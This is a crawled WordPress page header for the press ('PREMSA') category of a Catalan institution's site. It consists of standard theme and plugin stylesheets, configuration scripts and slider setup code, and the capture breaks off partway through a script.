

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://institucioalcover.cat/category/premsa/
body_size: 16945
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-classic-style">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>PREMSA &#8211; INSTITUCIÓ PÚBLICA</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="INSTITUCIÓ PÚBLICA &raquo; Feed" href="https://institucioalcover.cat/feed/" />
<link rel="alternate" type="application/rss+xml" title="INSTITUCIÓ PÚBLICA &raquo; Comments Feed" href="https://institucioalcover.cat/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INSTITUCIÓ PÚBLICA &raquo; PREMSA Category Feed" href="https://institucioalcover.cat/category/premsa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://institucioalcover.cat/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: var(--wpex-accent);--wp--preset--color--on-accent: var(--wpex-on-accent);--wp--preset--color--accent-alt: var(--wpex-accent-alt);--wp--preset--color--on-accent-alt: var(--wpex-on-accent-alt);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-sans-serif: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;--wp--preset--font-family--system-serif: Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-on-accent-color{color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-color{color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-color{color: var(--wp--preset--color--on-accent-alt) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-on-accent-background-color{background-color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-background-color{background-color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-background-color{background-color: var(--wp--preset--color--on-accent-alt) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-on-accent-border-color{border-color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-border-color{border-color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-border-color{border-color: var(--wp--preset--color--on-accent-alt) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-sans-serif-font-family{font-family: var(--wp--preset--font-family--system-sans-serif) !important;}.has-system-serif-font-family{font-family: var(--wp--preset--font-family--system-serif) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://institucioalcover.cat/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://institucioalcover.cat/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://institucioalcover.cat/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='rss-retriever-css' href='https://institucioalcover.cat/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://institucioalcover.cat/wp-content/themes/Total/style.css?ver=6.5' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='https://fonts.googleapis.com/css?family=Catamaran%3A300%2C500%7CMontserrat%3A400%2C700%2C800%2C900&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://institucioalcover.cat/wp-content/themes/total-child-theme/style.css?ver=6.5' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://institucioalcover.cat/wp-content/themes/Total/assets/css/frontend/breakpoints/max.min.css?ver=6.5' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://institucioalcover.cat/wp-content/themes/Total/assets/css/frontend/breakpoints/min.min.css?ver=6.5' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-overlay-header-css' href='https://institucioalcover.cat/wp-content/themes/Total/assets/css/frontend/header/overlay.min.css?ver=6.5' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://institucioalcover.cat/wp-content/themes/Total/assets/css/frontend/vcex-shortcodes.min.css?ver=6.5' media='all' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://institucioalcover.cat/wp-content/themes/Total/assets/css/frontend/wpbakery.min.css?ver=6.5' media='all' />
<script src="https://institucioalcover.cat/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://institucioalcover.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#cacad1","button_1_button_hover":"#a2a2a7","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#474749","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#cacad1","button_3_button_hover":"#a2a2a7","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#474749","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#474749","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://institucioalcover.cat/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://institucioalcover.cat/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="//institucioalcover.cat/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script src="//institucioalcover.cat/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Crect fill=\"none\" height=\"24\" width=\"24\"/\u003E\u003Cg transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"\u003E\u003Cpolygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"/\u003E\u003C/g\u003E\u003C/svg\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll \u003E span \u003E a,li.sidr-class-local-scroll \u003E a","scrollToBehavior":"smooth"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://institucioalcover.cat/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=6.5" id="wpex-core-js" defer data-wp-strategy="defer"></script>
<script id="wpex-inline-js-after">
!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}();
//# sourceURL=wpex-inline-js-after
</script>
<script id="wpex-sticky-main-nav-js-extra">
var wpex_sticky_main_nav_params = {"breakpoint":"959"};
//# sourceURL=wpex-sticky-main-nav-js-extra
</script>
<script src="https://institucioalcover.cat/wp-content/themes/Total/assets/js/frontend/sticky/main-nav.min.js?ver=6.5" id="wpex-sticky-main-nav-js" defer data-wp-strategy="defer"></script>
<script id="wpex-sticky-header-js-extra">
var wpex_sticky_header_params = {"breakpoint":"960","mobileSupport":"1"};
//# sourceURL=wpex-sticky-header-js-extra
</script>
<script src="https://institucioalcover.cat/wp-content/themes/Total/assets/js/frontend/sticky/header.min.js?ver=6.5" id="wpex-sticky-header-js" defer data-wp-strategy="defer"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"breakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"openSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-transform wpex-duration-300 wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"\u003E\u003Cpath d=\"M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","source":"#site-navigation","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":["wpex-mobile-menu"],"speed":"300"};
//# sourceURL=wpex-mobile-menu-sidr-js-extra
</script>
<script src="https://institucioalcover.cat/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=6.5" id="wpex-mobile-menu-sidr-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://institucioalcover.cat/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://institucioalcover.cat/wp-json/wp/v2/categories/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://institucioalcover.cat/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://institucioalcover.cat/wp-content/uploads/2025/02/favicon-institucio-mossen-alcover-estudi-mele-15-15.png" sizes="32x32"><link rel="shortcut icon" href="https://institucioalcover.cat/wp-content/uploads/2025/02/favicon-institucio-mossen-alcover-estudi-mele-15-15.png"><link rel="apple-touch-icon" href="https://institucioalcover.cat/wp-content/uploads/2025/02/favicon-institucio-mossen-alcover-estudi-mele-15-15.png" sizes="57x57" ><link rel="apple-touch-icon" href="https://institucioalcover.cat/wp-content/uploads/2025/02/favicon-institucio-mossen-alcover-estudi-mele-15-15.png" sizes="76x76" ><link rel="apple-touch-icon" href="https://institucioalcover.cat/wp-content/uploads/2025/02/favicon-institucio-mossen-alcover-estudi-mele-15-15.png" sizes="120x120"><link rel="apple-touch-icon" href="https://institucioalcover.cat/wp-content/uploads/2025/02/favicon-institucio-mossen-alcover-estudi-mele-15-15.png" sizes="114x114"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
